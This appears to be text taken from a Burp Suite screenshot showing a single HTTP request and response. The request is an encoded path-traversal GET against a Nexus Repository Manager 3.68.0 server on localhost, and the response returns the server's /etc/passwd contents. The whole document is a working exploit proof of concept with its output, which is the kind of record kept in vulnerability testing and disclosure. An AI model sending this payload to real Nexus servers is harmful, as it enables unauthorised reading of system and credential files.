 Request
Pretty Raw Hex
\n
1 GET /%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2 Host: localhost:8081
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 23 May 2024 03:50:07 GMT
4 Server: Nexus/3.68.0-04 (OSS)
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: DENY
7 X-XSS-Protection: 1; mode=block
8 Content-Type: application/octet-stream
9 Last-Modified: Tue, 07 May 2024 18:17:47 GMT
10 Cache-Control: max-age=2592000
11 Content-Length: 844
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
28 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
29 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
30 nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false
31